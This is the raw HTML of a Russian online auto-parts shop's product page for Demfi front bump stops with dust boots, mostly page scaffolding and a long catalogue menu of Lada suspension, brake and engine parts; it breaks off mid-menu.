

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80aafajh9a2aaj0af.xn--p1ai/magazin/product/otboyniki-s-pylnikami-demfi-1119-peredniye-2-sht
body_size: 15162
content:

	<!doctype html>
<html lang="ru">
	
<head>
	
<meta charset="utf-8">

<meta name="robots" content="all"/>


<title>Отбойники с пыльниками Демфи 1119 передние (2 шт.)</title>
<meta name="description" content="Отбойники с пыльниками Демфи 1119 передние (2 шт.)">
<meta name="keywords" content="Отбойники с пыльниками Демфи 1119 передние (2 шт.)">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/g/libs/jqueryui/1.10.3/jquery-ui.min.js" charset="utf-8"></script>

	<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->
			
		
		
		
			<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css">		
			<script type="text/javascript" src="/g/printme.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/tpl.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
		
			<script type="text/javascript" src="/g/shop2v2/default/js/shop2.2.js"></script>
		
	<script type="text/javascript">shop2.init({"productRefs": {"166028886":{"model":{"14257406":["175994886"]}}},"apiHash": {"getPromoProducts":"b09ed7d97e33c2b0893a3c6e4834e517","getSearchMatches":"303332b405c8fb6e89c206a3e6916ed4","getFolderCustomFields":"f97bc3c02bed1b94c0b4995d00326476","getProductListItem":"fc4da67a0dedb959ebed5d011fb8c41f","cartAddItem":"e829ee432493c4bbefd0343f0c248989","cartRemoveItem":"5450d4fffaf8d09bc6b252e4dfd98d83","cartUpdate":"2d0be03d555ce0525d9339991318bca1","cartRemoveCoupon":"2c3d81aca20ca0bbeb2b240b91d09ba4","cartAddCoupon":"af57fd70059b61904aab7249ad1abe31","deliveryCalc":"2aa3448696f72f40540f5e0d31012ba0","printOrder":"1f4b506462930313954c0a5a15f823c7","cancelOrder":"8c15e05da46cb754654996e853ab37aa","cancelOrderNotify":"834272f3aa7667b01b51e4a6b309c428","repeatOrder":"7df401c67cce0366a5dbc367ef95d365","paymentMethods":"7e338121365b62576e515ca6d5478102","compare":"9fb738df6358f44b3769b60df0e08941"},"hash": null,"verId": 546806,"mode": "product","step": "","uri": "/magazin","IMAGES_DIR": "/d/","my": {"show_sections":true,"lazy_load_subpages":true,"Gr_filter_type_numder":true},"shop2_cart_order_payments": 1,"cf_margin_price_enabled": 0,"maps_yandex_key":"","maps_google_key":""});</script>

<link rel="stylesheet" href="/g/templates/shop2/2.95.2/css/jquery-ui.min.css">
<link rel="stylesheet" href="/g/templates/shop2/2.95.2/css/uikit.min.css">
<link rel="stylesheet" href="/g/templates/shop2/2.95.2/css/jquery.formstyler.css">
<link rel="stylesheet" href="/g/libs/lightgallery/v1.2.19/lightgallery.css">

<link rel="stylesheet" href="/t/v140/images/css/theme.scss.css">

<script src="/g/s3/misc/math/0.0.1/s3.math.js" type="text/javascript"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" type="text/javascript"></script>
<script src="/g/s3/menu/allin/0.0.3/s3.menu.allin.js" type="text/javascript"></script>

<script src="/g/templates/shop2/2.95.2/js/jquery.nicescroll.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.95.2/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.95.2/js/s3.form.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.95.2/js/resizeController.js" charset="utf-8"></script>
<script src="/g/libs/jquery-slick/1.6.0/slick.min.js" charset="utf-8"></script>
<script src="/g/libs/jquery-bgdsize/jquery.bgdsize.js" charset="utf-8"></script>
<script src="/g/libs/jquery-match-height/0.7.2/jquery.matchHeight.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.95.2/js/uikit.min.js" charset="utf-8"></script>

<script src="/g/templates/shop2/2.95.2/js/modal.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.95.2/js/offcanvas.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/widgets/js/map.js" charset="utf-8"></script>
<script src="/g/libs/flexmenu/1.4.2/flexmenu.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.95.2/js/jquery.waslidemenu.min.js" charset="utf-8"></script>
<script src="/g/libs/lightgallery/v1.2.19/lightgallery.js" charset="utf-8"></script>


<script src="/t/v140/images/js/jquery.matchheight.js"></script>
<script src="/t/v140/images/js/main_local.js"></script>
<script src="/t/v140/images/js/site.addons.js"></script>

<script type="text/javascript">
	var folders_shared = {
        '_4063686' : {
        _left : 2,
        _right : 19,
        _level : 1,
        folder_id : 4063686,
        folder_name : 'Комплекты подвески в сборе'
    },        '_223086606' : {
        _left : 20,
        _right : 31,
        _level : 1,
        folder_id : 223086606,
        folder_name : 'Vesta / XRAY'
    },        '_155935606' : {
        _left : 32,
        _right : 49,
        _level : 1,
        folder_id : 155935606,
        folder_name : 'Амортизаторы ДЕМФИ для серийных пружин'
    },        '_155937006' : {
        _left : 50,
        _right : 61,
        _level : 1,
        folder_id : 155937006,
        folder_name : 'Амортизаторы ДЕМФИ для коротких пружин'
    },        '_139141101' : {
        _left : 62,
        _right : 73,
        _level : 1,
        folder_id : 139141101,
        folder_name : 'Амортизаторы Демфи ОРИГИНАЛ'
    },        '_61790021' : {
        _left : 74,
        _right : 87,
        _level : 1,
        folder_id : 61790021,
        folder_name : 'Пружины подвески'
    },        '_61788221' : {
        _left : 88,
        _right : 107,
        _level : 1,
        folder_id : 61788221,
        folder_name : 'Верхние опоры'
    },        '_82701406' : {
        _left : 108,
        _right : 115,
        _level : 1,
        folder_id : 82701406,
        folder_name : 'Полиуретановые шарниры'
    },        '_61788621' : {
        _left : 116,
        _right : 133,
        _level : 1,
        folder_id : 61788621,
        folder_name : 'Комплектующие подвески'
    },        '_61789421' : {
        _left : 117,
        _right : 118,
        _level : 2,
        folder_id : 61789421,
        folder_name : 'Пыльники, отбойники'
    },        '_89945006' : {
        _left : 119,
        _right : 120,
        _level : 2,
        folder_id : 89945006,
        folder_name : 'Чашки пружин, прокладки'
    },        '_89945406' : {
        _left : 121,
        _right : 122,
        _level : 2,
        folder_id : 89945406,
        folder_name : 'Пластины, проставки'
    },        '_89945606' : {
        _left : 123,
        _right : 124,
        _level : 2,
        folder_id : 89945606,
        folder_name : 'Сайлентблоки, шарниры СЭВИ'
    },        '_93290006' : {
        _left : 125,
        _right : 126,
        _level : 2,
        folder_id : 93290006,
        folder_name : 'Подшипники, шаровые, наконечники'
    },        '_223090806' : {
        _left : 131,
        _right : 132,
        _level : 2,
        folder_id : 223090806,
        folder_name : 'Метизы'
    },        '_160402206' : {
        _left : 134,
        _right : 145,
        _level : 1,
        folder_id : 160402206,
        folder_name : 'Железо для тюнинга'
    },        '_61788421' : {
        _left : 146,
        _right : 169,
        _level : 1,
        folder_id : 61788421,
        folder_name : 'Тормозная система'
    },        '_61792421' : {
        _left : 170,
        _right : 185,
        _level : 1,
        folder_id : 61792421,
        folder_name : 'Двигатель'
    },        '_61788821' : {
        _left : 208,
        _right : 223,
        _level : 1,
        folder_id : 61788821,
        folder_name : 'Трансмиссия'
    },        '_188321206' : {
        _left : 224,
        _right : 235,
        _level : 1,
        folder_id : 188321206,
        folder_name : 'Ларгус / Логан / Сандеро'
    },        '_235502006' : {
        _left : 248,
        _right : 271,
        _level : 1,
        folder_id : 235502006,
        folder_name : 'Комплектующие амортизаторов'
    },        '_2891486' : {
        _left : 274,
        _right : 279,
        _level : 1,
        folder_id : 2891486,
        folder_name : 'Газовые упоры'
    }    }



	

</script>

</script> 
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

    <link rel="stylesheet" href="/t/v140/images/theme18/theme.scss.css">
<link rel="stylesheet" href="/t/v140/images/css/site.addons.scss.css">
<link rel="stylesheet" href="/t/images/stylebdr.scss">
</head>



<body class="inner product">
    <div class="hidden"></div>
    <div class="wrapper">
    	<div id="panel-menu" class="panel-menu uk-offcanvas">
	        <div class="panel-menu__inner uk-offcanvas-bar">
	        </div>
	    </div>
	    <div id="panel-search" class="panel-search uk-offcanvas">
	        <div class="panel-search__inner uk-offcanvas-bar">
	        </div>
	    </div>
	    <div id="panel-filter" class="panel-filter uk-offcanvas">
	        <div class="panel-filter__inner uk-offcanvas-bar">
	        </div>
	    </div>
        <header role="banner" class="header">
            <div class="head-top">
                <div class="head-top__wrapper">
                                            <div class="communications">
                                                            <div class="mail">
                                    <div class="mail__svg-button"></div>
                                    <div class="mail__block">
                                        <a href="mailto:podveska.rf@mail.ru" class="mail__link"><span>podveska.rf@mail.ru</span></a>
                                    </div>
                                </div>
                                                                                        <div class="phone">
                                    <div class="phone__svg-button"></div>
                                    <div class="phone__block">
                                                                                <a href="tel:+7 (917) 122-05-05" class="phone__link">+7 (917) 122-05-05</a>
                                                                            </div>
                                </div>
                                                        <div class="login">
                                <a href="#user" class="login__svg-button" data-uk-modal="{center: true}"></a>
                                <div id="user"class="login__login uk-modal">
                                    <div class="login__login-block uk-modal-dialog ">
                                        <span class="uk-modal-close uk-close uk-close-alt"></span>
                                        <div class="user-block">
		
		<div class="block-body">
			<div class="block-title">
				<div class="title">Вход в кабинет</div>
			</div>		
			<form method="post" action="/users" class="users-forms">
				<input type="hidden" name="mode" value="login" />
				<div class="row">
					<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" placeholder="Логин" /></label>
				</div>
				<div class="row">
					<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" placeholder="Пароль" /></label>
				</div>
				<div class="user-block-btn">
					<button type="submit" class="signin-btn" tabindex="3">Вход</button>
					<div class="button-inner">
						<a class="forg_pass" href="/users/forgot_password"><span>Забыли пароль?</span></a>
						<a href="/users/register" class="register"><span>Регистрация</span></a>
					</div>
				</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcOAacUAAAAAI2fjf6MiiAA8fkOjVmO6-kZYs8S"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
							<div class="g-auth__row g-auth__social-min">
										



				
						<div class="g-form-field__title"><b>Также Вы можете войти через:</b></div>
			<div class="g-social">
																												<div class="g-social__row">
								<a href="/users/hauth/start/vkontakte?return_url=/magazin/product/otboyniki-s-pylnikami-demfi-1119-peredniye-2-sht" class="g-social__item g-social__item--vk-large" rel="nofollow">Vkontakte</a>
							</div>
																																						<!--noindex-->
							<a href="/users/hauth/start/yandex?return_url=/magazin/product/otboyniki-s-pylnikami-demfi-1119-peredniye-2-sht" class="g-social__item g-social__item--ya" rel="nofollow">Yandex</a>
						<!--/noindex-->
																
			</div>
			
		
	
			<div class="g-auth__personal-note">
									
			
							Я выражаю <a href="/users/agreement" target="_blank">согласие на передачу и обработку персональных данных</a> в соответствии с <a href="/users/policy" target="_blank">политикой конфиденциальности</a>
					</div>
					</div>
					</div>	
	</div>                                    </div>
                                </div>
                            </div>
                                                    </div>
                       
                    <div class="authorization">
                                                     <div class="user">
                                <div class="user__svg-button"></div>
                                <a href="#user" class="user__link" data-uk-modal="{center: true, target:'#user'}">Вход</a>
                            </div>
                            <a href="/users/register" class="reg">Регистрация</a>
                                 
                    </div>  
                </div>
            </div>
            <div class="head-middle">
                <div class="head-middle__wrapper">
                                            <div class="logo">
                                                            <a href="http://xn--80aafajh9a2aaj0af.xn--p1ai" class="logo__link">
                                    <img src="/thumb/2/Sj_uqMXmEECaHXxIHGZC3g/959r/d/logo2.png" alt="+7 (917) 122-05-05" title="+7 (917) 122-05-05">
                                </a>
                                                                                </div>
                                        <div class="cart">
                        <div class="cart-wrap">
                            <a href="/magazin/cart" class="cart-wrap__cart-button"></a>
                        </div>
                        <div id="shop2-cart-preview">
	<div class="shop2-cart-wrapper">
		<div class="cart-svg"></div>
		<div class="shop2-block cart-preview ">
			<div class="block-title">
				<strong>Корзина</strong>
			</div>
			<div class="block-body">
									<div class="cart-title">0 руб.</div>
							</div>
		</div>
		<div class="cart-min-button">
			<a href="/magazin/cart" class="cart-button ">Оформить заказ</a>
		</div>
	</div>
</div>
<!-- Cart Preview -->                    </div>
                </div>
            </div>
            <nav class="nav-menu">
            
	        
    
                
    <ul class="menu-dws gr-header-menu clear-list site-width">
        
    								
									
                            
		                        
                     	    		    		            
                            <li  class="li">
                    <a class="a" href="/about" >О компании</a>
                        
                
    								
									
                            
		                                                </li>
                                                            
                     	    		    		            
                            <li  class="li">
                    <a class="a" href="/news" >Новости</a>
                        
                
    								
									
                            
		                                                </li>
                                                            
                     	    		    		            
                            <li  class="li">
                    <a class="a" href="/mailus" >Напишите нам</a>
                        
                
    								
									
                            
		                                                </li>
                                                            
                     	    		    		            
                            <li  class="li">
                    <a class="a" href="/contacts" >Контакты</a>
                        
                
    								
									
                            
		                                                </li>
                                                            
                     	    		    		            
                            <li  class="li">
                    <a class="a" href="/sitemap" >Карта сайта</a>
                        
                
    								
									
                            
		                                                </li>
                                                            
                     	    		    		            
                            <li  class="li">
                    <a class="a" href="/oplata_dostavka" >Оплата и доставка</a>
                        
                </li></ul>
                </nav>      
        </header> <!-- .site-header -->
        <div class="content-wrapper clear-self">
            <div class="container ">
            		                <aside role="complementary" class="sidebar left">
	                	
	                	<div class="search-wr">
	                		<div class="search-btn-wr">
			                    <div class="search-btn">Поиск запчастей</div><span></span>
	                		</div>
	                        <div class="search">
	                            	                               <form action='/magazin/search' enctype="multipart/form-data" class="search-form2" ><input class="search-text" placeholder="Введите поисковый запрос..." autocomplete="off" name="s[name]" value=""/><div class="input-wrap"><div class="extended"></div><input type="submit" class="search-button" value="Искать" /><span class="corner"></span></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcOAacUAAAAAI2fjf6MiiAA8fkOjVmO6-kZYs8S"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
	                        </div>
	                	</div>
	                   	<div class="filter-containers">
		                    		                    <div class="filter-wrap ">
		                        
		                    </div>
	                   	</div>
	                    <div class="categories-wrap">
	                        <div class="categories-title">Каталог товаров:</div>
	                        
			
	
				
	<ul class="categories categories-menu left-menu clear-list">
										
				
							
									
									
							
																																		
				
							
									
									
							
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/komplekty-podveski-v-sbore">
														Комплекты подвески в сборе
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-standartnoy-vysoty">
														Комплекты стандартной высоты
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-s-zanizheniyem-30-mm">
														Комплекты с занижением -30 мм.
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-s-zanizheniyem-50-mm">
														Комплекты с занижением -50 мм.
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-s-zanizheniyem-70-mm">
														Комплекты с занижением -70 мм.
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/folder/komplekty-granta-kross">
														Комплекты Гранта-КРОСС
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-vesta-vesta-cross">
														Комплекты Vesta / Vesta CROSS
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-granta-sport">
														Комплекты Гранта-СПОРТ
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/vesta-x-ray">
														Vesta / XRAY
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/amortizatory-pruzhiny">
														Амортизаторы
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/pruzhiny_vesta">
														Пружины
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/detali-podveski">
														Детали подвески
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoza">
														Тормоза
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/dvigatel-1">
														Двигатель
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/demfi-standart">
														Амортизаторы ДЕМФИ для серийных пружин
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/vesta">
														Веста, XRAY
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/vaz-2108-samara">
														ВАЗ-2108 Самара
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/vaz-2110">
														ВАЗ-2110
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/priora">
														Приора
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/kalina">
														Калина
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/granta-kalina-2">
														Гранта / Калина 2
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/izh-2126-oda">
														ИЖ-2126 Ода
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/niva-1">
														Нива
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/amortizatory-demfi-dlya-pruzhin-s-zanizheniyem">
														Амортизаторы ДЕМФИ для коротких пружин
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/vesta-1">
														Веста
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/vaz-2108-10-dlya-pruzhin-ot-30-do-50-mm">
														ВАЗ-2108 Самара
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/vaz-2108-10-zanizheniye-ot-70-do-90-mm">
														ВАЗ 2110
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/priora-kalina-granta">
														Приора / Калина / Гранта
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/folder/309722507">
														ВАЗ 2101 Классика
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/amortizatory-demfi-original">
														Амортизаторы Демфи ОРИГИНАЛ
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/vesta-original">
														Веста
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/vaz-2108-2110-original">
														ВАЗ 2108, 2110
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/priora-/-kalina-/-granta-original">
														Приора / Калина / Гранта
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/niva">
														Нива
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/pruzhiny">
														Пружины подвески
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/pruzhiny-bez-zanizheniya">
														Стандартной высоты
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/s-zanizheniyem-ot--25-do--30-mm">
														Занижение 25-30 мм
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/s-zanizheniyem-ot--40-do--50-mm">
														Занижение 40-50 мм
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/s-zanizheniyem-ot--70-do--90-mm">
														Занижение 70-90 мм
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/verkhniye-opory">
														Верхние опоры
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/folder/perednie-opory-2108-2110">
														Верхние опоры 2108, 2110
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/folder/perednie-opory-priora-kalina-granta">
														Верхние опоры Приора, Калина, Гранта
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/folder/verhnie-opory-vesta">
														Верхние опоры Веста
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/folder/verhnie-opory-logan-xray">
														Верхние опоры Логан / XRAY
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/poliuretanovye-sharniry-podveski">
														Полиуретановые шарниры
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/poliuretan-dlya-klassiki-i-nivy">
														2101, 2121 Нива, Шеви-Нива
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/dlya-peredneprivodnogo-semeystva-lada">
														2108, 2110, Калина, Приора, Веста
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/detali-s-poliuretanom-dlya-2108---1118">
														Детали подвески с полиуретаном
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/komplektuyushchiye-podveski">
														Комплектующие подвески
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/saylentbloki-pylniki-otboyniki">
														Пыльники, отбойники
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/pylniki-otboyniki">
														Чашки пружин, прокладки
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/usiliteli-kronshteyny">
														Пластины, проставки
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/saylentbloki-sharniry">
														Сайлентблоки, шарниры СЭВИ
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/podshipniki-sharovye-nakonechniki">
														Подшипники, шаровые, наконечники
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/metizy">
														Метизы
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/zhelezo-dlya-tyuninga">
														Железо для тюнинга
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/treugolnyye-rychagi">
														Треугольные рычаги
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/rastyazhki-i-rasporki">
														Растяжки и распорки
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/podramniki">
														Подрамники
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/poperechiny-i-kraby-">
														Поперечины и "крабы"
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/tormoznaya-sistema">
														Тормозная система
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznye-kolodki">
														Тормозные колодки
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznye-diski-vesta">
														Тормозные диски Веста
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznyye-diski-2108-13">
														Тормозные диски 2108 13"
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznyye-diski-2110-13-vent">
														Тормозные диски 2110 13" вент.
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznyye-diski-2112-14-vent">
														Тормозные диски 2112 14" вент.
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznye-barabany">
														Тормозные барабаны
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoznye-shlangi">
														Тормозные шланги
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komlektuyushchiye-tormozov">
														Комлектующие тормозов
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/dvigatel">
														Двигатель
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/remni-roliki">
														Ремни и ролики ГРМ
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/remni-i-roliki-generatora">
														Ремни и ролики генератора
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/pompy-dolz">
														Водяные насосы (помпы)
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/shkivy-grm-zvezdochki">
														Шкивы ГРМ (звёздочки)
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/termostaty">
														Термостаты
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/opory-dvigatelya">
														Опоры двигателя
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/svechi-zazhiganiya">
														Свечи зажигания
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/transmissiya">
														Трансмиссия
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/shrusy">
														ШРУСы
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/kulisy-korotkokhodnyye">
														Кулисы короткоходные
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/largus-logan-sandero">
														Ларгус / Логан / Сандеро
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/amortizatory,-pruzhiny-logan">
														Амортизаторы
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/pruzhiny-1">
														Пружины
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/detali-podveski-logan">
														Детали подвески
						</a>
